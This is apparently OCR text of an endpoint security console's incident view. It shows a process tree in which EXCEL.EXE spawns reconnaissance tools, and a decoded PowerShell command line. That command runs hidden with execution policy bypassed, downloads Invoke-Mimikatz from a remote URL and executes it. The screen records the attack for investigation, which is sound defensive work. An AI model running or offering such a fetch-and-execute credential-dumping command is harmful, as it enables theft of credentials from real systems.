 Activity > Incidents > INVESTIGATE-MI at 2021-06-14T11:25:03Z > Graph
Search
Customer ID
Legend
Summary
Table
Graph
Events timeline
Filter by time
2
24
5
6
1
2
1
2
2
3
3
2
INVESTIGATE-MI
...55e2:4788913777296
EXCEL.EXE
cmd.exe
conhost.exe
whoami.exe
PING.EXE
reg.exe
net.exe
net.exe
TRACERT.EXE
powershell.exe
cmd.exe
PING.EXE
PING.EXE
PING.EXE
fancy.exe
reg.exe
powershell.exe
Process details
Run period
Jun. 14, 2021 06:25:04
00:00:07.099
Jun. 14, 2021 06:25:11
Command line and file path
>_ Command line
Show decoded On
powershell -windowStyle Hidden -ExecutionPolicy Bypass -encodedCommand IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuse
rcontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
File path
\Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe